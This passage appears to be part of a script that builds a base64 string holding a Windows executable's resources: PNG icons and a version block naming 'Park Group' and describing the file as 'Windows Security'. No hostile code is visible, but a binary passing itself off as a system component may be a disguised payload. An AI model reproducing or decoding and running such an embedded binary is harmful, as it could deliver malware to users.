    'amt7ZS7IXGMtUOaytZyICjOnuwcA/Q+FbpwgY+5pxwAAAABJRU5ErkJgglCJUE5HDQoaCgAAAA1J\n' +
    'SERSAAAAGAAAABUIBgAAAFzpLiYAAAWeSURBVHicLZW7q+ZnFYX35b39Lt/3nXNmMgYrEUQQRCEW\n' +
    'CjGESLAK2qQQjEYbNRbaJE3sbOwsAiKIhSABQbCwsVBQBCGChZdCBBuryTCZOec7v8t72fvdFjPr\n' +
    'X3jWsxZeXFw8bK3x4XAAVZ3O5/MqInA6ndK2beswDIOIiGPGWmscxhFFpNZaBREdEWHvnVpr52ma\n' +
    'LlQVvPdu27YmIh3v3r27tdY2EbFSiqaURnySxMyNAOB8Pm9hnqmJOFOFwXuspcB0OAQzMyKybduy\n' +
    'qtIwDAEAKOdciOhM67qu5/O5AgA55wgAfIyRzIxMRFbE0kJwd5wbPhYCXPVuZxGVcbRaqy7Lsuec\n' +
    'zcwohJB776iqLYQQeu8HF2OcWmvn0+k0reta1nUtjjlMw7DdXxb5TK3xedUPPl7rXGrt173vScT/\n' +
    'hXn6Xe/bxfGY1m2T4/Hotm1L27bpvXv3fGuti4h3vfeWUhpyzpxz3qZpOrZa82bmvzOO40s54zu9\n' +
    'T+86N27ei+UM9wDST2q1o/f5lyLHQXVtrXGMMaqqPn78eE8pcUoJCAAQAIL3vhPReHE8DiWE+DIi\n' +
    'frbW8ipi//M8pyXnNppNK9H4SYB8++yz4e/Mx1fNtmZGTWR79OjRAxGp3vs552yq2snMfK31elmW\n' +
    'GyKi+w8erJdE7cvbpu+M4/jyMMAnSuGWknuw7w+/hoiv9B6/KaL/DCG+mLM9T2S5NT+Po0NE0yex\n' +
    'UkrDq6ur223b1sPh8Mz5+jpX7+WLIdDLRDEz90sRecZ7+7f38+/v33//W/N8+CmA/8S+t/dSkmeZ\n' +
    '+SWA8GZr+a73SQHq+XzepmmKAEDUWsshhHnf942JWjocxg8xh7EUkFrrG6r66vlsrtb6w2E4/Eik\n' +
    'vLiuj5nZXlftVznnMUZIRFpaW0MIg/d+zDlD7726ZVl6SknMDMaU6Fb1jOtK/00pPjcM6bvbph+N\n' +
    'Mf7s4cNrHAZ+m5lfZ+67c/jCtsHXY+T3S1Gt1caURJ44lUMIo5ktbp7nO621nFKiUoppKfs+zwcq\n' +
    'pbxVin3fOfjj7W15gbkrM/66FP4xMy7OaUip/4toviOiwkxDSofbbWshBHPOMREdcRzH9wGAWmvJ\n' +
    'MTMxr9Qa/DyE4QcA/B8AfQ1Av+Dc8D1VuEH0H651+TyRvjfP01uq+ltV+UPveBFC3Eu5FZFiZiMi\n' +
    'Aj01eLy4uPDO++yYD3uM4TfOhZNIfg2gPu9c+rbIXkT2O2bXH8TofjXP8AoR5Nb0T87hRKTnZak5\n' +
    'Z2Dm6fLyMvTeVwwhLL33fZqmIYQQbm9vd09kt63xc6dTedcsvSFif0X0WXVlIvgI8+krqvVOrfvb\n' +
    'zL6asdS6mhnFGAMAOETMqhrweDwW7z0jIqnq9bqumFKau8haat0/FePhG/NsSYQ7M0Nr3ErZ/xbj\n' +
    '8It1XQlgO0zTMbfWwQxrrZWZm/cenXMBr66urltrPcZ4ejrDUGu14H1B52gKQabWQl9XOA2DM5Gi\n' +
    'p9P8aN/3x6VkAEBijjEEMTOvqtZaUwBgRKy0LIsSke37ngHAjePY5nk2ZjZ0Ln1J1b3ZO356GNw/\n' +
    'iPhz4xi+uq7yEmK9TGn0KQV6Yi/23vvpdBoBoHjvPTNP7vLycsg5s5ntIoJmlpxzBQGcEPVHIlq9\n' +
    'H/bWxHu//W9Z9Ka1XochaAjmAFQQdVkW9N73m5ubHRFdznk7HA6KV1dXj55WSlTViQggYkfEFkJg\n' +
    'U/VJpG6qrQB0YMZcSr+KURrRZc45z/Psa63KzHlZFjwcDgMi9lrr4EopLoRgqtp77xUAGiJ6Eem1\n' +
    'VjOAsjI775xDkWGIsQTmfak1eQAXY8R93xsRYWtt9t5nMyPnHJiZOVW9eQrnLgCsrTWa53l4yuWc\n' +
    'UjIm8sSMEEJ7eodhSGkQ1Q9aa1FV1cwopUQiUlpriIjUe5f/A2US0BHI+rXhAAAAAElFTkSuQmCC\n' +
    'UIlQTkcNChoKAAAADUlIRFIAAAAgAAAAHAgGAAAAAMK9IgAAClVJREFUeJwtl9vLtWldx6/f79rf\n' +
    '17rXWs9az/O+72waqNEYERo9iSzIEczUk0GQ8iBoiyRhRYlRWFDRQWRYBx5EJ9mWEiXEZiBMO5DI\n' +
    'GjqpjpwKZHbPPJu17t11X/tfB/r9Fz4f+PCFBw8e3N/d3XlrrbPWJiHEdhgGUWu9zzlvjscjpJR8\n' +
    'Sinvdrv9sixJKaVbayWEYPf7PeWcKcYYOOcsxkiIKBCxMMa6dV3f3O/3DhG3OefcWoPWGq7rGhBR\n' +
    'YWtNbTab/W63cwCgp2lqADAioui6LnnvUUq5TynZlBKGENI0jtdE1BjRcntzMwBAjDHO8zyTMQaE\n' +
    'ECiE0ETkiUhM08Rvbm6WnHOw1jKlFBLRpLU+CUSUOeebV199NQOAJqLZWvtIKaUBoMYYpRAiHg4H\n' +
    'EJznmcgg56i7zq05n4CxLsWIivMdCcGMMXqapqi1JillZ4zh4zhOl5eXOyIyp9NpRUQppWREVEEI\n' +
    'cc0YK1LKzWazAe99JKKNUqpwzoEx5k6nk786HNgY47LmLDfWygvOQeacx5TEbc6edZ3tWktaCDtO\n' +
    'U5RScsYYb61VpdRKRJIx5jjnUUppQwillFLE5eXl4Xw+Dzln33XdrrUGwzCstVbtnEOt9eKsLde3\n' +
    't9OVtY9/IMZvvbc18X3O7a/nuUTE+bqU9dXW1N8rZV4+n5fHHz7sb+/uZq21cs5BCMHM81yIqDx6\n' +
    '9MgxxnLOGRhjEvb7/TqO493hcLjinOM0TUNKKWqtr3LOgzNGVa3V80qZnz+dlq+XMn+Vc/1a17m7\n' +
    'lN5UtdqnW5PvD4F/rxDljxm7e/nJJx/N5zPPtabtdgs5ZwUAeD6fq5Qy9n0Py7JUxhgJay2fpkki\n' +
    'ohrHcYkxxsvLywsiytM40iqlfp/38ZM510/Wql4E6Bgi2yMyNOaxm/N5fGW79S8pdfGSUuyd09T9\n' +
    '8/V1gpwVEPlSSmetzd77yDnHlBIOw0DGGCGlRFzXNUgpda01XV1dWaXUNqWE+92uy4ju7Yj0W4zV\n' +
    'X9YaX0SM33U46AtEWk6nCqWg2Wy24u5OvKB1/Me+l3/Iuf3U4UA/aEypSjklpV+W5RRCmBljSkpp\n' +
    'nXPufD6PKaUMfd8HIsre+1lKWbuuO0zTxKzWlADCZ71n/2Wt+aPt1nw30fp/NzeAm43YE/lCBBJR\n' +
    '/13O5Rucw6cfPEC2rvZdNzenT0ip3t+aFwBaGRPmeQ5CiB0i2tYaW9d16bpOobVWhhBe3+/3wlr7\n' +
    'IISQgWhJiOHZrpPP7Pebrzmnv9h17M+WhX1pt8OP7/fqvhQ3TtPt50th/26t/Y1lqfTGG+x8Pt+/\n' +
    'YK2ZWgvvQdwtjIm4rubi4uIRY6ymlGJrbTocDgIRz6LW6o0xVzFG45zj67oaKaUtxrBnpym9pDV8\n' +
    'JIRw7X37TWPYMyktnxZCvVWphogX/waQvtAa/LVz+hACfavrxO8KUV92bvejpcBXOA84DAwRVdd1\n' +
    'ZhiGgIgtxig5549wXdcMAEUIIed5PhHRaI2JQin8ns2GTynBW2qlzzgH/x0jfGGe1bPDAE+2Ft/Z\n' +
    'mv2d1uqHz+ebryzL/SeUKucY6aPrOv7rzc38mDEE3lOpNbXWRs55h4iac75NKQ1KqXsAgNcRsW63\n' +
    '2/0wDOt2u3UbY+gupeVXhsHcaU0/9ODBFsbR/1qM8CNK2R8Owf/MutZ/2O85AbDnQyiViJgxTo6j\n' +
    '/xxR+t+HD22/rvBL4+j3fa9KrcOm7x/d3t7etda0tVallG5Qa71XSj2+LEs7HA7blFI5j+O6TlMR\n' +
    'FxfmLULQp4ZhcIzhl7sOfzKE9ucpxecQh9rafON9+MtS/AespcdrnT+mdZm2WxOGQUkpDdOa7foe\n' +
    'Ouf20zR5IQQ3xoi+723XdQ611kJKOSNizjnnWmvXGCPTdZuvMhafybkOiPLHidqP1ZreE6PfWas+\n' +
    'A3D4PaX2P424/TzR5mM5sxeUUu/lnP8BAHuXlPRijGeWsw0p8RCCklLCd3Dj/f39TEQWvfdvMMZC\n' +
    'a42maQJETEQk2LpOXz+fQ2jN/AJj2KapfpNIfcTa/PtKiZ/re/WNdaU95+KLWusPxQgf8r48b8zm\n' +
    '+/veWqLyL1rbzpjKhdCMMWitRQAQMUYvhBCtNRJSSsMYg+12exRCrOM4zohojDGH1lr8K0T27hB4\n' +
    'KeX+Jxjrflvr7QdDGF8WAruUiPd9fUAEqDW+IkR4m5TbX/c+/mopmfZ7dSGlevP21jvn3LIsTGvN\n' +
    'd7tdV2ul0+l0gq7rQozRG2OYEMJKKVlrTU3TtFhraY2x05tN+Fkp0y8ui34fAPxPKWwnJcScfcp5\n' +
    'boiPMef4OzhPnw1h/VvG8E+d29L9/akSMSKqpRSUUkpjzA4AVkSs3vsoYoxZa83WdcWrqytKKYkQ\n' +
    'wq0QwrRai2Qsz/f31+vV1ZOvIKaPG8P+iUj+Z851VYr3ff/gac7pOe/ju1Nqf1Kr+Vwpgw4BXN/3\n' +
    'wzCcnXObEELe7XZqmqY7ACiIKDnnPTjnyn6/5/M8k1KKMcbGu7s775y7xO+YyRmbJu/r032//6hS\n' +
    '8e2MiR2RaEpJXBYa1jX9h5TlS33fvzSOgcd4c7y8PMaUWimFEFHEGENKiaSURSklhBBNCCHh4cOH\n' +
    'y7Iso7X2EgB4SikgIkzTJAEgSClTa42s1ioh+iblrt7fr4+M2RwAwpveh3g47CMAtmnyjLGQS6mN\n' +
    'iAvOrXOuppSaEELN8xz5tyfWdZ37vpfQdd0YYxy7ruuISHPOu1rrPQCoEEJFRLDWaiDyP6U1ymnS\n' +
    'Q4zjXwix94j0nHPtHetKcDyq1+/urr9c646kLIxIMcaKEAJyztE5d2mMSa+99tqttfaYc261Vo5E\n' +
    'VJ1zvdbaxBgb57xaa/Vms+kuLi7UZrMJpbXcK7VV81w7zusPPPHE5V4I6Hc7dsU5fTCl+tL1dd0I\n' +
    '0R92Oy2l1FrrTEStlMIYYyyltNRaFQAUzjkAwHp5eUnw1FNP5XEcU85ZtNbOALAhIimESIyxBABS\n' +
    'cA5MCPbhEJa3KXX85rLUvwEY82aj3no6lccAiimFKefsi5wzACiMsdJaw3EciTHG+r7vcs6Vc55S\n' +
    'SoaIvHOuwfF4vEdERUQ655w453xZFmGMqQAAiOiFELyUIhBRqBBWAID7nD1yLoix5kOIxpjtnvNh\n' +
    'IdqFEJAx5o/H43EYhuCcS9M0zbVW45zrvhOmXa1Vg1LqdefcsZSydF3H53kma60Zx/FWCLGrtQbG\n' +
    'WLPWbqZpSoxz1FrXmpJsrbXj8ahSCHlalgk415uuOzDGckppkVLydV2TUkoQkfbe+4uLi77ve5im\n' +
    'iZ1Opwp93wfOeXLOdbe3t0EIQbXWxDkXWmudUqq11pJzrl3XFQDYAEAmIt1aU0op771ftn1v53lm\n' +
    'MSWw1uZ5nklKyY0xcp5nsNYSEU2ttU1rbXXOyZTSFmut1yGE1733sxDCCiEYfPvqAABIY4zMOXNr\n' +
    'rW+tydYaKaUUEdWu62attSIiezqfUSq12W63s/eettutSinFZVkWpRSTUrIQQm6t5SeeeGI7zzO2\n' +
    '1uL/A8h5fkXdV+DpAAAAAElFTkSuQmCCUEGJUE5HDQoaCgAAAA1JSERSAAAAMAAAACoIBgAAAPVP\n' +
    '2HoAABg2SURBVHicLZlprHXtWdfvca17rXuttdew99n7DM/09qFNy9uYiqVUHAhKUlpbrMQBTFVC\n' +
    'lUoMChoDNalC+slItDEMsYkmBCTGQIsaoQm1NBVrIwWlqTXv0/d9n+GcffbZw5rvNdyjH3j+X69c\n' +
    'H67kn/yu/P/wrW996/zaa68dPM+jSinteR5L01Q653yEULLf7xEh5LmU8iwIAhZF0eCcU8MwSAih\n' +
    'TpIkgBASYwwdhgElSUKFEPUwDAtrrbt//z6epknN80y11tY5p7MsM9vtduScp33f6yRJ5DzPAWMM\n' +
    'T9NUOeeaNE03lFJWlqWL41ju93uUpimt69paa3tCSEIpBUhKqQAAE+fcPnjw4CxJEkQpRb7vJ0II\n' +
    '5Pt+lSTJOQBgP45jNQwD9n2fY4xjIYRt2zbUWsdlWXbGmLu6rgfOOQjD0HLO3Xa7rYZhoBjjBgCw\n' +
    '6/u+urm5cQAAJKVs0zQd+76fOOeibdtBCCE8zwvqusZVVQ3GGCiE0Ofn56Dve3t+fg4IIURrfTNN\n' +
    '04yapsHn5+f3lFIbay1CCAVKKf/29tY65+6cc7qqqna1WvGiKJJxHCdjDLXWIs/zzrTWwlo7IITg\n' +
    'OI6JEOJ1KaVX17Wcpqmc53mWUvZBEJCmaazneRxCqK6urnxCSKSUiqIoWs7zzCilEyEkq+vaGWNA\n' +
    '27ZuHMedMQbM80zzPLdVVSFjjLbWni4vLyFhjDFjTCeEeKPvewMAiAAAEACwk1JyzvkFIUQCALC1\n' +
    'VkMIY0IIODs7U3d3dypJEuz7flhV1YkQsvA8rwiDIOScK2Ct9eP4bJ6m0/F4jKMoOocQGkIIqKrK\n' +
    'eJ6HxnE0nufpKIoAACCTUrZa66BpmpvlcnkPQhgYY6CUcjidTmMcx7nneXocRy6EEGi/3+8RQh1C\n' +
    'KPV9f0MpzTnnMYSQSSmBEGJCCBkAgJNSTowxVNc12O12Mk1Tz/d9ut1ur33Pu6eUOjrnUgchjBeL\n' +
    'koYha/teeoylwFoQ+P7Udd0d5xxmWeaP42iUUtcQQrnf74fdbgellHocx4W11nqeN1FKtXPOCiEw\n' +
    'AABorV0QBIpzng3DYKHnebWUsocQYoQQW6/XvtZa1XWtLi4uotvbW8cYg2EYinEco6IovKdPn0pC\n' +
    'iOOcE6tU5zNm7w6HYXl1lapx9OZxNEvOu7nrFjRJ5tvDQTvnWhRF64JzVB8Od0EU5V3XeZxzOc+z\n' +
    'BwCQURRhpRTp+/50cXFBttstgRDaMAyjIAg0Qmi01hbDMDil1IAQQiRN0xghxOu6vpumqZmmaZWm\n' +
    'qQcAoNvttrTWrpqmaYwxjBBipZQKIdTM80zmeX4BMd44rc9yCME7drvdhxAK/+rZWXpzPCKklBvK\n' +
    'snviXPc1COkXlTpOQXCvDALPKGUIIRVCKHXOlQAAJqXsjTEwjmMmpXRxHKOu60atdQoh9HzfR57n\n' +
    'GWOMmecZcM4DQilt+75Pp2lSQRAs53nWWmsfIUS11gZjvIvj+Nw5B40xe4RQlOc5j6MoeHO3wxkh\n' +
    '/EenybzHuUOotX4TgPy3pil8Qkh7mKbrDedL4nngu4fB/7gx0Vf3+7tfCoLVfzid9pdXV/HV5aX/\n' +
    '5MkTNAwDjuN4c3Z2Bvq+B8+fP2/DMEQvDxziOI7u7u4m3/cNxtjP83wcxxHD1Wo1HA4HjTF+fu/e\n' +
    'vW8dxxEQQtzhcKi11gJC6IdhmEEIbdu2+yiKzghCg3IOfGC1Sn9aCOkfj/2/9X3yW2HI3pxn0Xpe\n' +
    'oqwdIISTm6aRI3TfTNP2vdYWP2ytey+E4y84d/w059pj7LEDgM5SKudcCyFUYRgyhFAaBIEVQpjD\n' +
    '4WARQkOe5yDP8+Sb3/zmHUKIRVGE4GazccaY0/F4BGma5sYYOwzDSWvdbjabc2sta9t2IIQM0zRZ\n' +
    'gjELkyR7S1UN/7ko7OtCRD8BAPiKEDNw7i7gfJkEgc/DEA7DgI7H4y4tCrZYLOzrT596H1yvo0+N\n' +
    '4/UftC35F5eX2Zf3ewuVwhCAI8YYQQh5nud8GIZbKWWOEMK+74/TNHGt9QFCyDnncZZl8Hg8dvDq\n' +
    '6spO07Q9Ho/h1dVVCiEETdO4YRhaa625vLzkeZ6z/d2dO5Vls7m8TFfWtp/ebrtnSeL/bSGWx2m6\n' +
    'vdhscjEMCmHsSykhQmiklHJjjFXDsB+0dg/CkP3Oel1oKcEHttv9teeRMwAGHQTr67pGYRAI59zE\n' +
    'GDuTUrZCiAMhJAQAQEJISghxlFJfKbW31sqzs7NL1Pf9WFUVPjs7Cw6HgwQAdOv1GkVR5EMIkRCC\n' +
    'dV0HhmFwPmNIlqX9RFlq4Vz2r8/Oip4QkUXRAiEE0zQNxnE8DMPgrLWRMQZh54jjfJU5F38GY1pC\n' +
    'KP46xuNrlMJ3rdeLzz54kH/3PG/9OEbA2g5CyMdx/L/jOJYIIeqcS4ui2EzThBeLhYcQsn3fI6WU\n' +
    '1/f9ABBCU57nzvO8GiHUAgBeYIxff/DggYmiqAUA9Ov1WiMIrwHG5Z8C4PVrAMSHN5ueZplK1mu5\n' +
    'evBAAQBqAMC4Xq0U5/xFlmXy8vx8wnE8vbpaid8JguOXfL//c6+8Ml59y7fIR/fvOz8I7N9B6PWd\n' +
    '76tvC0MBPO/FqijKPM+P6/W6AgB8LQzDF77vl4QQsVwuHca4J4T0hJC+KAoHz87ORoTQvN/vawjh\n' +
    'WBTFeVmWvTFm8RIilHqeIZ5nr9br9FdvbsTX5zn4Qc9r3rZYpN9NCHx+e/vNGsKr6zxnJ61NEYbg\n' +
    '2bNnOwRhe+l5jz6HMTCehz80juMuCHDieZhgPDZCLHohDi+CoPhlQvY/1TQ5BsBZ50ixXJ6apqGe\n' +
    '53FjzGytdUmS8NPpJDzPs865nhACkTGGNU2jnHNVEAR5FEULSumGc06iKLLGmAlDKHiS0Hy3K1fW\n' +
    '2i+cn6O3Mbb4bJKYTxECfg7Cq1/Lc/SbxsiPpCl8tt0igHFhnUO/aozN8px9vzHuzXkWY9Pwfhz1\n' +
    'ze1tHzCm4ixbfqrvb75XyuUmDD0vSdrlcomPxyM4Pz/PFosFNsbUxpiwruuZUtpeXl4mzjmeJAlC\n' +
    'WmtxcXERO+ceWWujcRx1GIZGKSWapskRQijiPL/bbv231LU9+r7/ZaX0Lxpjbp88qT98Os1/ltLh\n' +
    'b45j+/o8dz+PEPqZOLaFMfLXw9C/XC6Dbz8cZpDn3k9k2dmvACB+01rvk2manSnl1Dzv6gcPLt++\n' +
    'XLp7CLlitYpOZfm8KIqNcw7WdT1FUZRQSiet9fMwDFdt2xJCSCGlvESEkP7p06divV5LCCHa7/eW\n' +
    'MUYghJExxuZFkXmU+ny5RB995ZXsWd9T3jT6omlOn8CYfHW91nfW2s/1ffd3wzD9V0qBjy8W7iu+\n' +
    'L19ZLh9+uO+vV/N8+PTp1PyktVUIIfsGQtP7lBo/i5B7SxSlXy5L0rUt+jbObdP3bBHHRVVVd0op\n' +
    'GMdxlCRJNk2TVxTFK0KI/ng8Hqy1z621MzLGpAghNI4j4pxTxhhpmuZNAMCt53kVhrDqx/GAlUK3\n' +
    'p9P+GkK9gZAt0zQVyyXSVcWxMQHQOru+uwM/XlXmfbvdiI3B//v6Wrxmbf4oTYMv9/3dq00zfxiA\n' +
    '7d9DyH+/UuF105Qfvr29ea3rnt45B+7lORLH43NrLUAI4XEcn3HOwfF41BDC3lrrU0oT3/f9KIo8\n' +
    '3/crUtf1DQDAKqV0HMfJNE2NMQatVquHWutWaU0DxsxkzKyOx8Xk+92uKCJPKfb+shz/OUK1gtDz\n' +
    'F4vFX/Z9+O62Pf39afI/RCn97+u1lzrnPlLX4a8RwpFzKuGcJr7vXXfd+Flr4x+gNPgs53pVFPBr\n' +
    'b7zRWmPSeZ5tURTxfr8/pGkKwjAkWmtUVdVTQsiaMeY3TdNxzkPCOc+UUpm1tm7bVvl/pKUQosEY\n' +
    'h1mWwe2zZy8mY/xsubznyrL7atOA/7TZgE86l/4JhNz/7Dr1PZ4Hvmue3W8oRWIAFIGQHoah/z5r\n' +
    'zb9EaPqHvg9IUWSn589bzvkZgBAkEM4KwnDJWEqOR4kQ4gChyvc8aowxGGNfCHFSSvmU0nme54Vz\n' +
    'Tvi+n2utWdM0T9A8zyEAoMYYp0II5ZwzAIDe8zzcdd3pxYsXJSYkJovFZkspevXsLDVC3P7o9XXz\n' +
    'V+q6vt+28qeSBKCmAT/YNOL7KdVLhKpfkPL298JQfcg5/x3DEP3XcUQ/0LaAE2LkNN29FyH3Q0UB\n' +
    'P58kqDudRj2OCF1ceJAQqowRFxcXZLlc3pvnmUkpqdbapmnKgiDgvu/js7OzLM/zd8AoigznHCCE\n' +
    'xqZpZs55SimdqqoKMMYzhHCPAMjIYsH+vJTiZ7XGH2ga+UZRFAFjZu66PVIqHK0Np2GY/hil8rcR\n' +
    'ir6EMfl4kuD/d3dXv42Q9K8pdfvR9Tr3jUGAUuhDaP/ddrv/J1mW/4zW4V+ktPkua3ENgN/VtXr8\n' +
    '+LFX17UxxlDP89q7uzsVBEEXhuErp9NpzvN8tNaGcLlc3jZNszHGPHHOpc45jRBKrLUepdQtl0u1\n' +
    '2+3qxWLBWyHU57UGb15e8p/E2DXX15AEgSsWC/785ub2zywW/PNFkXzmjTfURzFu2Hqdu3FEjZRS\n' +
    'ImQfdN3x/UEQFwi5L88zebJcEmAt+gMI6c+N4/4Tfe+ItZEXhlMURYv9fl8DAOLValUSQlzbtmcA\n' +
    'gFZKiSCEQmvNIQDgTcaYzvN8czqdjO/7bBxHwhgTzjna933NGPOmaWo9QtYf05p+crWyHxwG+MV5\n' +
    'lrHn6ZFS/j7Gpn9TVfq/MUY/kSTRSQipxhFbAIBHKdJK6cEY48WxluMIKKX84v59+COHg/vAfr/9\n' +
    '6Xv3Lr8g5US1tsM0gc1mE0opwXa7bTjnk9Y6EULsGWMRQijBGBPO+YjCMFyEYZjP86wZY6ExxnHO\n' +
    'D2maYiHE7b1794o8z4M4irJsvbb/MYoO22Hw3yeERMZICYD+484d/72U8e9GEflbfT8d+77T8+yG\n' +
    'adr6vq99xowfBO399Zrhrrt9nOcmoBS+ejq5H7fW/EYY5r++23WrJGHJYuFJKYebmxslhHB5nntN\n' +
    '00zGmBoh5N+/f784Pz/HXdfVh8NhD/M8H8qyrDDGNMuyVZqmwFpr3njjjYFzbqy1qdZaBEHAp3Gs\n' +
    '2GLhfTsh3Pj+8IVnz3bfEUX8vzC2+ENr0Q8pBQfGRtF1o7Y28H0f5nk+Hw6Hyfe8NQQAMcbuNOfL\n' +
    'i7bVn6OU/fbhcPxYFHFszOAzJq1z67IsT8YYghBaWGtLAAC/f/8+7/seYIxrQghs27Y3xgxwuVy6\n' +
    '4/E4ZlmG6rreY4xDAAA7Pz9nGGNdVRUWQkBK6bYois319bUCCPlBknR/4/KS/LMXL+jXAdDfB4A3\n' +
    'GDMxY2CRZZGWsu+FmPtpKikAS0vIwk8SRD0PvHuapp8XYnoNY/FjcZwaznlT16Cu6x0AQC8Wi3Qc\n' +
    'x0pKSTHGFEIItNZemqbxMAw7znmhtXbDMIzoeDxWCCEhhLijlEaUUvro0SOy2+3cMAxYKXULAKgI\n' +
    'IWy73Z6iOA4ZxrdjXV+rYQgFpSrFuPtLCFXvSRJoACDXQsy7srwZw9BjZ2e5StPw8Vve4t6ulPzY\n' +
    '3d3dr/T9/CXfl/8oDJdPy7LavnghpnmeHz9+vEEIkaZpNMY4BwCgxWKRPHz4MIzjmA/D0DDGFtM0\n' +
    'CYSQJoTEMIoiqZSC6/Wa3NzcaEopePToEXn27JkghJi2bZsoiu5FUQSmaaqUUthaC53Wh0mp9NUk\n' +
    'YT8WBOEHh2FYPHoU/vJ+X+s8T3/v5gZ4UQSu4hjQ/V58B4TgXVq7UxDgX6I0+Nn9HrTzfAQA7Kjn\n' +
    'XfEwnKSUwTRNfZ7nOWMs2O/3d5TStRDiue/7DmOsrLWQEIIBADGEEEPP82QcxyhJElxVlUYIISkl\n' +
    'XC6XcrvdvkAILSGEDiHEMcaeUspACAWlVA99PyhjaJpl2YUQt9/LWPGn+x48pFQ+zvOsUarTxyMT\n' +
    'CHm/a23/GQDmbwRBtvU8RKydJiFOAEL//v37y77vZ4QQaJrGAACU1ppgjIExpgQArBFCAkIIPM/j\n' +
    'zjkVx/EwjmMEHz586OZ53o3j6GOMsyzLwM3NzZTnOW2apk3TdHE6naBSCjrn9pzzCEJ4apomWi6X\n' +
    'kZ7nEwpDBoMgPFVVn2Ecm7Z1b10uwdx1emdMOVO6posFOQ2Dy+JYV9fXkvt+iwlJ2rZ9QSktjDEm\n' +
    'iqKzLMvk6XQaKKXIWuv3fd9ba12apsthGKo8z9PD4dBZa9vNZnNOdrvd7Pu+bJrGBEGgnHNpmqZs\n' +
    'v9/rJEnisizFOI5+FEXgJUBw0zTu/Pw8lEpZi1D7qlKRIoR+Z9O4LwBwmDlff1NrXI/jEIRh9q0A\n' +
    'VALC7D0IIaYUPPi+/R/zPGWcX2CMIwihzxiL2rZ9Mc9zFgQBs9ZqznkYx3F4OByO4zie5nnuyrJM\n' +
    'tNYWAACFEA4tFgvUNA3xPI8kSUK7rhNlWZ4450RrTbTW+8vLSyml1FprOE3TwBjbWK2RGAbzbgD4\n' +
    'P4jj4Hv2++GdGKt/DABjwzDXx2PnB0H0zixjP6x1/p4XL8aPLJcYDEPzduf2CKHNNE1dEscpQkhn\n' +
    'WYZ83/fzPA+NMfU8z/NutzNpmoKiKAop5cw5vyKEoKIoCgDASgjho7ZtWwBAuFqtEmOMKooigxAS\n' +
    'hBBYrVbA930OIWRxHIdpmprNZgOSJDn1XedYHNN1FF1+5fb2ujFGvuOVVzavXl3lmywLWBDwLMtA\n' +
    'P01DHkXNj0CI/unxKP9PXct3rVbFIo6JlNKYP/r9x2EYJkrppmmaOQzDS4SQ4pyPTdMAAIB1zg2U\n' +
    'UpumKRFClJxz+MorrwDi+/7i/Pz87ubmhnHOl/v9vgUAqGmamiAIFkqpzBhDwjAcAADL6+vrcrFY\n' +
    'RD5jPYYw+mZdj3/SWvb7q1V2fP68/3qWkethIBihW+p552PT8NtxlH/onPvO43FuCbn4ctM4L46H\n' +
    'TRSl8zwDxlhYluVt3/caAACnaVLOOVAUhTydTiBJEoQxJm3birquFYSwjeN4Op1OiKRpirquWzrn\n' +
    'bNu2dr1e47IsJQDAm6ZJGmN00zSdtZYppXae5/mU0riu63qd5+RZ15Wl59m/EEX29/d7/3wcUWDM\n' +
    'aMPQNlXlsBDH/4WQ+mIc07f2ffVOAPbXhCzrsnTGmBOEsDoej2S5XKacc7Lb7Zy1tgMAZF3X2SAI\n' +
    '5Ol0qiGE4WazWR6Px1ZrvYQQKiGEgg8fPjRCCMUYcwAAfDwe2yAIfM4532630BhjoygyL+fI9/0J\n' +
    'IRRM07Sbp2lJPc/RIEC6adTcdX2SZdlNVe2yLCNKqUhpjeZpegMRkmHOiyVCylnbHIQgGKGN53lu\n' +
    'GIY6yzKCMV6cTqeOcx4jhA5CiIpSuh6Gocnz/FJKOQkhjufn50XTNCzLMkKePn36DUppFkVRPk2T\n' +
    'WSwWRVmWM4SwZozh1WoV73Y7BSEkdV1ja21vjKmvrq4uKKWmbVvT9z2NksQzEPY4TYEnxHKapmGa\n' +
    'pvHx48fFbrd7KPoeMGPobdNsl2dnxb0sy+q6BuM4Ns45+zIXHSGEYxRFA4SQGWMiIQQIwzABAIwI\n' +
    'ofH8/Jy1betjjM319fUMEUL7R48eZfv9Hmit+yAImjRN86qqvK7rRFEUyd3d3RYA0MVx/JaXUDvV\n' +
    'dU0Xi0U+z3OrtcZaa+X7PkcQzsZaAwBY+r7fv/Ry2LZt3TRNDQDgQRBEAADfGENWq5Ws63pECGkI\n' +
    'oT8Mg5JS2iRJfM/zorquS2utTZIkXa/XBCEEbm9vJ4QQKcsSQELIRAhBL+Nr3ratG4ah11rbq6sr\n' +
    'UpalJ6U8PXz48GK32w0QQi6E2IZhuOj7XgEAqiRJAmstc86FUsrj2dnZ+c3NzeB5HlutVmC73T6L\n' +
    'oihcLpfrruvKqqo8xliitR6Xy6W5vb01CCHysnsDdV3zvu9Pvu+nYRjeDsPArLXMGIO11s2DBw/C\n' +
    'uq4ZAMCDWZadGGNaCDFvNpt7+/1+nucZRVFE+76/G8eReJ4XMcaQlNIURUG2263KsiyY57kMwzAE\n' +
    'ALiX7abI8zyoqspN06TW6zXDGM9PnjwBi8VCt23bxnFcUErVNE1HIQQCAHjgpQghVGttAACYUhou\n' +
    'FgtyPB6roihg13UYY6yCIDBVVVEAgM8YY6Rt277ruuHl4othGDLOeTjPcw8AcEVRpKfTacsYO8/z\n' +
    '3Nda2yiKdFmWted5pRCiMcYkL/1Lq6oatdbUWltVVUWXy+WCUiqstdj3/WSaJo8Q4jHGZBzHar/f\n' +
    'pw8fPrTH4xG2bXtijFGMsT9NkwnDkEAIp9PpZDHGeZZl7OLiIui6ThJCOs/zwv8PGATZRWR3EycA\n' +
    'AAAASUVORK5CYIJQ7AI0AAAAVgBTAF8AVgBFAFIAUwBJAE8ATgBfAEkATgBGAE8AAAAAAL0E7/4A\n' +
    'AAEAAAABAAAAAAAAAAEAAAAAAD8AAAAAAAAABAAEAAEAAAAAAAAAAAAAAAAAAABMAgAAAABTAHQA\n' +
    'cgBpAG4AZwBGAGkAbABlAEkAbgBmAG8AAAAoAgAAAAAwADQAMAA5ADAANABFADQAAAA2AAsAAQBD\n' +
    'AG8AbQBwAGEAbgB5AE4AYQBtAGUAAAAAAFAAYQByAGsAIABHAHIAbwB1AHAAAAAAAEoAEQABAEYA\n' +
    'aQBsAGUARABlAHMAYwByAGkAcAB0AGkAbwBuAAAAAABXAGkAbgBkAG8AdwBzACAAUwBlAGMAdQBy\n' +
    'AGkAdAB5AAAAAAAwAAgAAQBGAGkAbABlAFYAZQByAHMAaQBvAG4AAAAAADEALgAwAC4AMAAuADAA\n' +
